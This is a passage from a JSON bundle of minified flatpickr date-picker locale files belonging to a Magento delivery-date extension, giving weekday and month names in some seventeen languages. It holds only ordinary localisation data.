09bf\u09b2\",\"\u09ae\u09c7\",\"\u099c\u09c1\u09a8\",\"\u099c\u09c1\u09b2\u09be\u0987\",\"\u0986\u0997\u09b8\u09cd\u099f\",\"\u09b8\u09c7\u09aa\u09cd\u099f\u09c7\u09ae\u09cd\u09ac\u09b0\",\"\u0985\u0995\u09cd\u099f\u09cb\u09ac\u09b0\",\"\u09a8\u09ad\u09c7\u09ae\u09cd\u09ac\u09b0\",\"\u09a1\u09bf\u09b8\u09c7\u09ae\u09cd\u09ac\u09b0\",],},};fp.l10ns.bn=Bangla;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/bg.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Bulgarian={weekdays:{shorthand:[\"\u041d\u0434\",\"\u041f\u043d\",\"\u0412\u0442\",\"\u0421\u0440\",\"\u0427\u0442\",\"\u041f\u0442\",\"\u0421\u0431\"],longhand:[\"\u041d\u0435\u0434\u0435\u043b\u044f\",\"\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u043d\u0438\u043a\",\"\u0412\u0442\u043e\u0440\u043d\u0438\u043a\",\"\u0421\u0440\u044f\u0434\u0430\",\"\u0427\u0435\u0442\u0432\u044a\u0440\u0442\u044a\u043a\",\"\u041f\u0435\u0442\u044a\u043a\",\"\u0421\u044a\u0431\u043e\u0442\u0430\",],},months:{shorthand:[\"\u042f\u043d\u0443\",\"\u0424\u0435\u0432\",\"\u041c\u0430\u0440\u0442\",\"\u0410\u043f\u0440\",\"\u041c\u0430\u0439\",\"\u042e\u043d\u0438\",\"\u042e\u043b\u0438\",\"\u0410\u0432\u0433\",\"\u0421\u0435\u043f\",\"\u041e\u043a\u0442\",\"\u041d\u043e\u0435\",\"\u0414\u0435\u043a\",],longhand:[\"\u042f\u043d\u0443\u0430\u0440\u0438\",\"\u0424\u0435\u0432\u0440\u0443\u0430\u0440\u0438\",\"\u041c\u0430\u0440\u0442\",\"\u0410\u043f\u0440\u0438\u043b\",\"\u041c\u0430\u0439\",\"\u042e\u043d\u0438\",\"\u042e\u043b\u0438\",\"\u0410\u0432\u0433\u0443\u0441\u0442\",\"\u0421\u0435\u043f\u0442\u0435\u043c\u0432\u0440\u0438\",\"\u041e\u043a\u0442\u043e\u043c\u0432\u0440\u0438\",\"\u041d\u043e\u0435\u043c\u0432\u0440\u0438\",\"\u0414\u0435\u043a\u0435\u043c\u0432\u0440\u0438\",],},time_24hr:true,firstDayOfWeek:1,};fp.l10ns.bg=Bulgarian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/km.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Khmer={weekdays:{shorthand:[\"\u17a2\u17b6\u1791\u17b7\u178f\u17d2\u1799\",\"\u1785\u1793\u17d2\u1791\",\"\u17a2\u1784\u17d2\u1782\u17b6\u179a\",\"\u1796\u17bb\u1792\",\"\u1796\u17d2\u179a\u17a0\u179f.\",\"\u179f\u17bb\u1780\u17d2\u179a\",\"\u179f\u17c5\u179a\u17cd\"],longhand:[\"\u17a2\u17b6\u1791\u17b7\u178f\u17d2\u1799\",\"\u1785\u1793\u17d2\u1791\",\"\u17a2\u1784\u17d2\u1782\u17b6\u179a\",\"\u1796\u17bb\u1792\",\"\u1796\u17d2\u179a\u17a0\u179f\u17d2\u1794\u178f\u17b7\u17cd\",\"\u179f\u17bb\u1780\u17d2\u179a\",\"\u179f\u17c5\u179a\u17cd\",],},months:{shorthand:[\"\u1798\u1780\u179a\u17b6\",\"\u1780\u17bb\u1798\u17d2\u1797\u17c7\",\"\u1798\u17b8\u1793\u17b6\",\"\u1798\u17c1\u179f\u17b6\",\"\u17a7\u179f\u1797\u17b6\",\"\u1798\u17b7\u1790\u17bb\u1793\u17b6\",\"\u1780\u1780\u17d2\u1780\u178a\u17b6\",\"\u179f\u17b8\u17a0\u17b6\",\"\u1780\u1789\u17d2\u1789\u17b6\",\"\u178f\u17bb\u179b\u17b6\",\"\u179c\u17b7\u1785\u17d2\u1786\u17b7\u1780\u17b6\",\"\u1792\u17d2\u1793\u17bc\",],longhand:[\"\u1798\u1780\u179a\u17b6\",\"\u1780\u17bb\u1798\u17d2\u1797\u17c7\",\"\u1798\u17b8\u1793\u17b6\",\"\u1798\u17c1\u179f\u17b6\",\"\u17a7\u179f\u1797\u17b6\",\"\u1798\u17b7\u1790\u17bb\u1793\u17b6\",\"\u1780\u1780\u17d2\u1780\u178a\u17b6\",\"\u179f\u17b8\u17a0\u17b6\",\"\u1780\u1789\u17d2\u1789\u17b6\",\"\u178f\u17bb\u179b\u17b6\",\"\u179c\u17b7\u1785\u17d2\u1786\u17b7\u1780\u17b6\",\"\u1792\u17d2\u1793\u17bc\",],},ordinal:function(){return\"\";},firstDayOfWeek:1,rangeSeparator:\" \u178a\u179b\u17cb \",weekAbbreviation:\"\u179f\u1794\u17d2\u178f\u17b6\u17a0\u17cd\",scrollTitle:\"\u179a\u17c6\u1780\u17b7\u179b\u178a\u17be\u1798\u17d2\u1794\u17b8\u1794\u1784\u17d2\u1780\u17be\u1793\",toggleTitle:\"\u1785\u17bb\u1785\u178a\u17be\u1798\u17d2\u1794\u17b8\u1795\u17d2\u179b\u17b6\u179f\u17cb\u1794\u17d2\u178a\u17bc\u179a\",yearAriaLabel:\"\u1786\u17d2\u1793\u17b6\u17c6\",time_24hr:true,};fp.l10ns.km=Khmer;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/bs.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Bosnian={firstDayOfWeek:1,weekdays:{shorthand:[\"Ned\",\"Pon\",\"Uto\",\"Sri\",\"\u010cet\",\"Pet\",\"Sub\"],longhand:[\"Nedjelja\",\"Ponedjeljak\",\"Utorak\",\"Srijeda\",\"\u010cetvrtak\",\"Petak\",\"Subota\",],},months:{shorthand:[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"Maj\",\"Jun\",\"Jul\",\"Avg\",\"Sep\",\"Okt\",\"Nov\",\"Dec\",],longhand:[\"Januar\",\"Februar\",\"Mart\",\"April\",\"Maj\",\"Juni\",\"Juli\",\"Avgust\",\"Septembar\",\"Oktobar\",\"Novembar\",\"Decembar\",],},time_24hr:true,};fp.l10ns.bs=Bosnian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/si.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Sinhala={weekdays:{shorthand:[\"\u0d89\",\"\u0dc3\",\"\u0d85\",\"\u0db6\",\"\u0db6\u0dca\u200d\u0dbb\",\"\u0dc3\u0dd2\",\"\u0dc3\u0dd9\"],longhand:[\"\u0d89\u0dbb\u0dd2\u0daf\u0dcf\",\"\u0dc3\u0db3\u0dd4\u0daf\u0dcf\",\"\u0d85\u0d9f\u0dc4\u0dbb\u0dd4\u0dc0\u0dcf\u0daf\u0dcf\",\"\u0db6\u0daf\u0dcf\u0daf\u0dcf\",\"\u0db6\u0dca\u200d\u0dbb\u0dc4\u0dc3\u0dca\u0db4\u0dad\u0dd2\u0db1\u0dca\u0daf\u0dcf\",\"\u0dc3\u0dd2\u0d9a\u0dd4\u0dbb\u0dcf\u0daf\u0dcf\",\"\u0dc3\u0dd9\u0db1\u0dc3\u0dd4\u0dbb\u0dcf\u0daf\u0dcf\",],},months:{shorthand:[\"\u0da2\u0db1\",\"\u0db4\u0dd9\u0db6\",\"\u0db8\u0dcf\u0dbb\u0dca\",\"\u0d85\u0db4\u0dca\u200d\u0dbb\u0dda\",\"\u0db8\u0dd0\u0dba\u0dd2\",\"\u0da2\u0dd4\u0db1\u0dd2\",\"\u0da2\u0dd6\u0dbd\u0dd2\",\"\u0d85\u0d9c\u0ddd\",\"\u0dc3\u0dd0\u0db4\u0dca\",\"\u0d94\u0d9a\u0dca\",\"\u0db1\u0ddc\u0dc0\u0dd0\",\"\u0daf\u0dd9\u0dc3\u0dd0\",],longhand:[\"\u0da2\u0db1\u0dc0\u0dcf\u0dbb\u0dd2\",\"\u0db4\u0dd9\u0db6\u0dbb\u0dc0\u0dcf\u0dbb\u0dd2\",\"\u0db8\u0dcf\u0dbb\u0dca\u0dad\u0dd4\",\"\u0d85\u0db4\u0dca\u200d\u0dbb\u0dda\u0dbd\u0dca\",\"\u0db8\u0dd0\u0dba\u0dd2\",\"\u0da2\u0dd4\u0db1\u0dd2\",\"\u0da2\u0dd6\u0dbd\u0dd2\",\"\u0d85\u0d9c\u0ddd\u0dc3\u0dca\u0dad\u0dd4\",\"\u0dc3\u0dd0\u0db4\u0dca\u0dad\u0dd0\u0db8\u0dca\u0db6\u0dbb\u0dca\",\"\u0d94\u0d9a\u0dca\u0dad\u0ddd\u0db6\u0dbb\u0dca\",\"\u0db1\u0ddc\u0dc0\u0dd0\u0db8\u0dca\u0db6\u0dbb\u0dca\",\"\u0daf\u0dd9\u0dc3\u0dd0\u0db8\u0dca\u0db6\u0dbb\u0dca\",],},time_24hr:true,};fp.l10ns.si=Sinhala;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/sv.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Swedish={firstDayOfWeek:1,weekAbbreviation:\"v\",weekdays:{shorthand:[\"s\u00f6n\",\"m\u00e5n\",\"tis\",\"ons\",\"tor\",\"fre\",\"l\u00f6r\"],longhand:[\"s\u00f6ndag\",\"m\u00e5ndag\",\"tisdag\",\"onsdag\",\"torsdag\",\"fredag\",\"l\u00f6rdag\",],},months:{shorthand:[\"jan\",\"feb\",\"mar\",\"apr\",\"maj\",\"jun\",\"jul\",\"aug\",\"sep\",\"okt\",\"nov\",\"dec\",],longhand:[\"januari\",\"februari\",\"mars\",\"april\",\"maj\",\"juni\",\"juli\",\"augusti\",\"september\",\"oktober\",\"november\",\"december\",],},rangeSeparator:\" till \",time_24hr:true,ordinal:function(){return\".\";},};fp.l10ns.sv=Swedish;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/pt.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Portuguese={weekdays:{shorthand:[\"Dom\",\"Seg\",\"Ter\",\"Qua\",\"Qui\",\"Sex\",\"S\u00e1b\"],longhand:[\"Domingo\",\"Segunda-feira\",\"Ter\u00e7a-feira\",\"Quarta-feira\",\"Quinta-feira\",\"Sexta-feira\",\"S\u00e1bado\",],},months:{shorthand:[\"Jan\",\"Fev\",\"Mar\",\"Abr\",\"Mai\",\"Jun\",\"Jul\",\"Ago\",\"Set\",\"Out\",\"Nov\",\"Dez\",],longhand:[\"Janeiro\",\"Fevereiro\",\"Mar\u00e7o\",\"Abril\",\"Maio\",\"Junho\",\"Julho\",\"Agosto\",\"Setembro\",\"Outubro\",\"Novembro\",\"Dezembro\",],},rangeSeparator:\" at\u00e9 \",time_24hr:true,};fp.l10ns.pt=Portuguese;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/kz.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Kazakh={weekdays:{shorthand:[\"\u0416\u0441\",\"\u0414\u0441\",\"\u0421c\",\"\u0421\u0440\",\"\u0411\u0441\",\"\u0416\u043c\",\"\u0421\u0431\"],longhand:[\"\u0416\u0435\u043a\u0441\u0435\u043d\u0431i\",\"\u0414\u04af\u0439\u0441\u0435\u043d\u0431i\",\"\u0421\u0435\u0439\u0441\u0435\u043d\u0431i\",\"\u0421\u04d9\u0440\u0441\u0435\u043d\u0431i\",\"\u0411\u0435\u0439\u0441\u0435\u043d\u0431i\",\"\u0416\u04b1\u043c\u0430\",\"\u0421\u0435\u043d\u0431i\",],},months:{shorthand:[\"\u049a\u0430\u04a3\",\"\u0410\u049b\u043f\",\"\u041d\u0430\u0443\",\"\u0421\u04d9\u0443\",\"\u041c\u0430\u043c\",\"\u041c\u0430\u0443\",\"\u0428i\u043b\",\"\u0422\u0430\u043c\",\"\u049a\u044b\u0440\",\"\u049a\u0430\u0437\",\"\u049a\u0430\u0440\",\"\u0416\u0435\u043b\",],longhand:[\"\u049a\u0430\u04a3\u0442\u0430\u0440\",\"\u0410\u049b\u043f\u0430\u043d\",\"\u041d\u0430\u0443\u0440\u044b\u0437\",\"\u0421\u04d9\u0443i\u0440\",\"\u041c\u0430\u043c\u044b\u0440\",\"\u041c\u0430\u0443\u0441\u044b\u043c\",\"\u0428i\u043b\u0434\u0435\",\"\u0422\u0430\u043c\u044b\u0437\",\"\u049a\u044b\u0440\u043a\u04af\u0439\u0435\u043a\",\"\u049a\u0430\u0437\u0430\u043d\",\"\u049a\u0430\u0440\u0430\u0448\u0430\",\"\u0416\u0435\u043b\u0442\u043e\u049b\u0441\u0430\u043d\",],},firstDayOfWeek:1,ordinal:function(){return\"\";},rangeSeparator:\" \u2014 \",weekAbbreviation:\"\u0410\u043f\u0442\u0430\",scrollTitle:\"\u04ae\u043b\u043a\u0435\u0439\u0442\u0443 \u04af\u0448\u0456\u043d \u0430\u0439\u043d\u0430\u043b\u0434\u044b\u0440\u044b\u04a3\u044b\u0437\",toggleTitle:\"\u0410\u0443\u044b\u0441\u0442\u044b\u0440\u0443 \u04af\u0448\u0456\u043d \u0431\u0430\u0441\u044b\u04a3\u044b\u0437\",amPM:[\"\u0422\u0414\",\"\u0422\u041a\"],yearAriaLabel:\"\u0416\u044b\u043b\",};fp.l10ns.kz=Kazakh;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/mn.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Mongolian={firstDayOfWeek:1,weekdays:{shorthand:[\"\u0414\u0430\",\"\u041c\u044f\",\"\u041b\u0445\",\"\u041f\u04af\",\"\u0411\u0430\",\"\u0411\u044f\",\"\u041d\u044f\"],longhand:[\"\u0414\u0430\u0432\u0430\u0430\",\"\u041c\u044f\u0433\u043c\u0430\u0440\",\"\u041b\u0445\u0430\u0433\u0432\u0430\",\"\u041f\u04af\u0440\u044d\u0432\",\"\u0411\u0430\u0430\u0441\u0430\u043d\",\"\u0411\u044f\u043c\u0431\u0430\",\"\u041d\u044f\u043c\"],},months:{shorthand:[\"1-\u0440 \u0441\u0430\u0440\",\"2-\u0440 \u0441\u0430\u0440\",\"3-\u0440 \u0441\u0430\u0440\",\"4-\u0440 \u0441\u0430\u0440\",\"5-\u0440 \u0441\u0430\u0440\",\"6-\u0440 \u0441\u0430\u0440\",\"7-\u0440 \u0441\u0430\u0440\",\"8-\u0440 \u0441\u0430\u0440\",\"9-\u0440 \u0441\u0430\u0440\",\"10-\u0440 \u0441\u0430\u0440\",\"11-\u0440 \u0441\u0430\u0440\",\"12-\u0440 \u0441\u0430\u0440\",],longhand:[\"\u041d\u044d\u0433\u0434\u04af\u0433\u044d\u044d\u0440 \u0441\u0430\u0440\",\"\u0425\u043e\u0451\u0440\u0434\u0443\u0433\u0430\u0430\u0440 \u0441\u0430\u0440\",\"\u0413\u0443\u0440\u0430\u0432\u0434\u0443\u0433\u0430\u0430\u0440 \u0441\u0430\u0440\",\"\u0414\u04e9\u0440\u04e9\u0432\u0434\u04af\u0433\u044d\u044d\u0440 \u0441\u0430\u0440\",\"\u0422\u0430\u0432\u0434\u0443\u0433\u0430\u0430\u0440 \u0441\u0430\u0440\",\"\u0417\u0443\u0440\u0433\u0430\u0430\u0434\u0443\u0433\u0430\u0430\u0440 \u0441\u0430\u0440\",\"\u0414\u043e\u043b\u0434\u0443\u0433\u0430\u0430\u0440 \u0441\u0430\u0440\",\"\u041d\u0430\u0439\u043c\u0434\u0443\u0433\u0430\u0430\u0440 \u0441\u0430\u0440\",\"\u0415\u0441\u0434\u04af\u0433\u044d\u044d\u0440 \u0441\u0430\u0440\",\"\u0410\u0440\u0430\u0432\u0434\u0443\u0433\u0430\u0430\u0440 \u0441\u0430\u0440\",\"\u0410\u0440\u0432\u0430\u043d\u043d\u044d\u0433\u0434\u04af\u0433\u044d\u044d\u0440 \u0441\u0430\u0440\",\"\u0410\u0440\u0432\u0430\u043d\u0445\u043e\u0451\u0440\u0434\u0443\u0433\u0430\u0430\u0440 \u0441\u0430\u0440\",],},rangeSeparator:\"-\u0441 \",time_24hr:true,};fp.l10ns.mn=Mongolian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/fa.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Persian={weekdays:{shorthand:[\"\u06cc\u06a9\",\"\u062f\u0648\",\"\u0633\u0647\",\"\u0686\u0647\u0627\u0631\",\"\u067e\u0646\u062c\",\"\u062c\u0645\u0639\u0647\",\"\u0634\u0646\u0628\u0647\"],longhand:[\"\u06cc\u06a9\u200c\u0634\u0646\u0628\u0647\",\"\u062f\u0648\u0634\u0646\u0628\u0647\",\"\u0633\u0647\u200c\u0634\u0646\u0628\u0647\",\"\u0686\u0647\u0627\u0631\u0634\u0646\u0628\u0647\",\"\u067e\u0646\u0686\u200c\u0634\u0646\u0628\u0647\",\"\u062c\u0645\u0639\u0647\",\"\u0634\u0646\u0628\u0647\",],},months:{shorthand:[\"\u0698\u0627\u0646\u0648\u06cc\u0647\",\"\u0641\u0648\u0631\u06cc\u0647\",\"\u0645\u0627\u0631\u0633\",\"\u0622\u0648\u0631\u06cc\u0644\",\"\u0645\u0647\",\"\u0698\u0648\u0626\u0646\",\"\u0698\u0648\u0626\u06cc\u0647\",\"\u0627\u0648\u062a\",\"\u0633\u067e\u062a\u0627\u0645\u0628\u0631\",\"\u0627\u06a9\u062a\u0628\u0631\",\"\u0646\u0648\u0627\u0645\u0628\u0631\",\"\u062f\u0633\u0627\u0645\u0628\u0631\",],longhand:[\"\u0698\u0627\u0646\u0648\u06cc\u0647\",\"\u0641\u0648\u0631\u06cc\u0647\",\"\u0645\u0627\u0631\u0633\",\"\u0622\u0648\u0631\u06cc\u0644\",\"\u0645\u0647\",\"\u0698\u0648\u0626\u0646\",\"\u0698\u0648\u0626\u06cc\u0647\",\"\u0627\u0648\u062a\",\"\u0633\u067e\u062a\u0627\u0645\u0628\u0631\",\"\u0627\u06a9\u062a\u0628\u0631\",\"\u0646\u0648\u0627\u0645\u0628\u0631\",\"\u062f\u0633\u0627\u0645\u0628\u0631\",],},firstDayOfWeek:6,ordinal:function(){return\"\";},};fp.l10ns.fa=Persian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/mk.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Macedonian={weekdays:{shorthand:[\"\u041d\u0435\",\"\u041f\u043e\",\"\u0412\u0442\",\"\u0421\u0440\",\"\u0427\u0435\",\"\u041f\u0435\",\"\u0421\u0430\"],longhand:[\"\u041d\u0435\u0434\u0435\u043b\u0430\",\"\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u043d\u0438\u043a\",\"\u0412\u0442\u043e\u0440\u043d\u0438\u043a\",\"\u0421\u0440\u0435\u0434\u0430\",\"\u0427\u0435\u0442\u0432\u0440\u0442\u043e\u043a\",\"\u041f\u0435\u0442\u043e\u043a\",\"\u0421\u0430\u0431\u043e\u0442\u0430\",],},months:{shorthand:[\"\u0408\u0430\u043d\",\"\u0424\u0435\u0432\",\"\u041c\u0430\u0440\",\"\u0410\u043f\u0440\",\"\u041c\u0430\u0458\",\"\u0408\u0443\u043d\",\"\u0408\u0443\u043b\",\"\u0410\u0432\u0433\",\"\u0421\u0435\u043f\",\"\u041e\u043a\u0442\",\"\u041d\u043e\u0435\",\"\u0414\u0435\u043a\",],longhand:[\"\u0408\u0430\u043d\u0443\u0430\u0440\u0438\",\"\u0424\u0435\u0432\u0440\u0443\u0430\u0440\u0438\",\"\u041c\u0430\u0440\u0442\",\"\u0410\u043f\u0440\u0438\u043b\",\"\u041c\u0430\u0458\",\"\u0408\u0443\u043d\u0438\",\"\u0408\u0443\u043b\u0438\",\"\u0410\u0432\u0433\u0443\u0441\u0442\",\"\u0421\u0435\u043f\u0442\u0435\u043c\u0432\u0440\u0438\",\"\u041e\u043a\u0442\u043e\u043c\u0432\u0440\u0438\",\"\u041d\u043e\u0435\u043c\u0432\u0440\u0438\",\"\u0414\u0435\u043a\u0435\u043c\u0432\u0440\u0438\",],},firstDayOfWeek:1,weekAbbreviation:\"\u041d\u0435\u0434.\",rangeSeparator:\" \u0434\u043e \",time_24hr:true,};fp.l10ns.mk=Macedonian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/ar-dz.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var AlgerianArabic={weekdays:{shorthand:[\"\u0623\u062d\u062f\",\"\u0627\u062b\u0646\u064a\u0646\",\"\u062b\u0644\u0627\u062b\u0627\u0621\",\"\u0623\u0631\u0628\u0639\u0627\u0621\",\"\u062e\u0645\u064a\u0633\",\"\u062c\u0645\u0639\u0629\",\"\u0633\u0628\u062a\"],longhand:[\"\u0627\u0644\u0623\u062d\u062f\",\"\u0627\u0644\u0627\u062b\u0646\u064a\u0646\",\"\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621\",\"\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621\",\"\u0627\u0644\u062e\u0645\u064a\u0633\",\"\u0627\u0644\u062c\u0645\u0639\u0629\",\"\u0627\u0644\u0633\u0628\u062a\",],},months:{shorthand:[\"1\",\"2\",\"3\",\"4\",\"5\",\"6\",\"7\",\"8\",\"9\",\"10\",\"11\",\"12\"],longhand:[\"\u062c\u0627\u0646\u0641\u064a\",\"\u0641\u064a\u0641\u0631\u064a\",\"\u0645\u0627\u0631\u0633\",\"\u0623\u0641\u0631\u064a\u0644\",\"\u0645\u0627\u064a\",\"\u062c\u0648\u0627\u0646\",\"\u062c\u0648\u064a\u0644\u064a\u0647\",\"\u0623\u0648\u062a\",\"\u0633\u0628\u062a\u0645\u0628\u0631\",\"\u0623\u0643\u062a\u0648\u0628\u0631\",\"\u0646\u0648\u0641\u0645\u0628\u0631\",\"\u062f\u064a\u0633\u0645\u0628\u0631\",],},firstDayOfWeek:0,rangeSeparator:\" \u0625\u0644\u0649 \",weekAbbreviation:\"Wk\",scrollTitle:\"\u0642\u0645 \u0628\u0627\u0644\u062a\u0645\u0631\u064a\u0631 \u0644\u0644\u0632\u064a\u0627\u062f\u0629\",toggleTitle:\"\u0627\u0636\u063a\u0637 \u0644\u0644\u062a\u0628\u062f\u064a\u0644\",yearAriaLabel:\"\u0633\u0646\u0629\",monthAriaLabel:\"\u0634\u0647\u0631\",hourAriaLabel:\"\u0633\u0627\u0639\u0629\",minuteAriaLabel:\"\u062f\u0642\u064a\u0642\u0629\",time_24hr:true,};fp.l10ns.ar=AlgerianArabic;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/sr-cyr.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var SerbianCyrillic={weekdays:{shorthand:[\"\u041d\u0435\u0434\",\"\u041f\u043e\u043d\",\"\u0423\u0442\u043e\",\"\u0421\u0440\u0435\",\"\u0427\u0435\u0442\",\"\u041f\u0435\u0442\",\"\u0421\u0443\u0431\"],longhand:[\"\u041d\u0435\u0434\u0435\u0459\u0430\",\"\u041f\u043e\u043d\u0435\u0434\u0435\u0459\u0430\u043a\",\"\u0423\u0442\u043e\u0440\u0430\u043a\",\"\u0421\u0440\u0435\u0434\u0430\",\"\u0427\u0435\u0442\u0432\u0440\u0442\u0430\u043a\",\"\u041f\u0435\u0442\u0430\u043a\",\"\u0421\u0443\u0431\u043e\u0442\u0430\",],},months:{shorthand:[\"\u0408\u0430\u043d\",\"\u0424\u0435\u0431\",\"\u041c\u0430\u0440\",\"\u0410\u043f\u0440\",\"\u041c\u0430\u0458\",\"\u0408\u0443\u043d\",\"\u0408\u0443\u043b\",\"\u0410\u0432\u0433\",\"\u0421\u0435\u043f\",\"\u041e\u043a\u0442\",\"\u041d\u043e\u0432\",\"\u0414\u0435\u0446\",],longhand:[\"\u0408\u0430\u043d\u0443\u0430\u0440\",\"\u0424\u0435\u0431\u0440\u0443\u0430\u0440\",\"\u041c\u0430\u0440\u0442\",\"\u0410\u043f\u0440\u0438\u043b\",\"\u041c\u0430\u0458\",\"\u0408\u0443\u043d\",\"\u0408\u0443\u043b\",\"\u0410\u0432\u0433\u0443\u0441\u0442\",\"\u0421\u0435\u043f\u0442\u0435\u043c\u0431\u0430\u0440\",\"\u041e\u043a\u0442\u043e\u0431\u0430\u0440\",\"\u041d\u043e\u0432\u0435\u043c\u0431\u0430\u0440\",\"\u0414\u0435\u0446\u0435\u043c\u0431\u0430\u0440\",],},firstDayOfWeek:1,weekAbbreviation:\"\u041d\u0435\u0434.\",rangeSeparator:\" \u0434\u043e \",};fp.l10ns.sr=SerbianCyrillic;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/de.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var German={weekdays:{shorthand:[\"So\",\"Mo\",\"Di\",\"Mi\",\"Do\",\"Fr\",\"Sa\"],longhand:[\"Sonntag\",\"Montag\",\"Dienstag\",\"Mittwoch\",\"Donnerstag\",\"Freitag\",\"Samstag\",],},months:{shorthand:[\"Jan\",\"Feb\",\"M\u00e4r\",\"Apr\",\"Mai\",\"Jun\",\"Jul\",\"Aug\",\"Sep\",\"Okt\",\"Nov\",\"Dez\",],longhand:[\"Januar\",\"Februar\",\"M\u00e4rz\",\"April\",\"Mai\",\"Juni\",\"Juli\",\"August\",\"September\",\"Oktober\",\"November\",\"Dezember\",],},firstDayOfWeek:1,weekAbbreviation:\"KW\",rangeSeparator:\" bis \",scrollTitle:\"Zum \u00c4ndern scrollen\",toggleTitle:\"Zum Umschalten klicken\",time_24hr:true,};fp.l10ns.de=German;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/hr.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Croatian={firstDayOfWeek:1,weekdays:{shorthand:[\"Ned\",\"Pon\",\"Uto\",\"Sri\",\"\u010cet\",\"Pet\",\"Sub\"],longhand:[\"Nedjelja\",\"Ponedjeljak\",\"Utorak\",\"Srijeda\",\"\u010cetvrtak\",\"Petak\",\"Subota\",],},months:{shorthand:[\"Sij\",\"Velj\",\"O\u017eu\",\"Tra\",\"Svi\",\"Lip\",\"Srp\",\"Kol\",\"Ruj\",\"Lis\",\"Stu\",\"Pro\",],longhand:[\"Sije\u010danj\",\"Velja\u010da\",\"O\u017eujak\",\"Travanj\",\"Svibanj\",\"Lipanj\",\"Srpanj\",\"Kolovoz\",\"Rujan\",\"Listopad\",\"Studeni\",\"Prosinac\",],},time_24hr:true,};fp.l10ns.hr=Croatian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/da.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Danish={weekdays:{shorthand:[\"s\u00f8n\",\"man\",\"tir\",\"ons\",\"tors\",\"fre\",\"l\u00f8r\"],longhand:[\"s\u00f8ndag\",\"mandag\",\"tirsdag\",\"onsdag\",\"torsdag\",\"fredag\",\"l\u00f8rdag\",],},months:{shorthand:[\"jan\",\"feb\",\"mar\",\"apr\",\"maj\",\"jun\",\"jul\",\"aug\",\"sep\",\"okt\",\"nov\",\"dec\",],longhand:[\"januar\",\"februar\",\"marts\",\"april\",\"maj\",\"juni\",\"juli\",\"august\",\"september\",\"oktober\",\"november\",\"december\",],},ordinal:function(){return\".\";},firstDayOfWeek:1,rangeSeparator:\" til \",weekAbbreviation:\"uge\",time_24hr:true,};fp.l10ns.da=Danish;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/vn.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Vietnamese={weekdays:{shorthand:[\"CN\",\"T2\",\"T3\",\"T4\",\"T5\",\"T6\",\"T7\"],longhand:[\"Ch\u1ee7 nh\u1eadt\",\"Th\u1ee9 hai\",\"Th\u1ee9 ba\",\"Th\u1ee9 t\u01b0\",\"Th\u1ee9 n\u0103m\",\"Th\u1ee9 s\u00e1u\",\"Th\u1ee9 b\u1ea3y\",],},months:{shorthand:[\"Th1\",\"Th2\",\"Th3\",\"Th4\",\"Th5\",\"Th6\",\"Th7\",\"Th8\",\"Th9\",\"Th10\",\"Th11\",\"Th12\",],longhand:[\"Th\u00e1ng m\u1ed9t\",\"Th\u00e1ng hai\",\"Th\u00e1ng ba\",\"Th\u00e1ng t\u01b0\",\"Th\u00e1ng n\u0103m\",\"Th\u00e1ng s\u00e1u\",\"Th\u00e1ng b\u1ea3y\",\"Th\u00e1ng t\u00e1m\",\"Th\u00e1ng ch\u00edn\",\"Th\u00e1ng m\u01b0\u1eddi\",\"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t\",\"Th\u00e1ng m\u01b0\u1eddi hai\",],},firstDayOfWeek:1,rangeSeparator:\" \u0111\u1ebfn \",};fp.l10ns.vn=Vietnamese;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/fi.min.js":"var fp=typeof 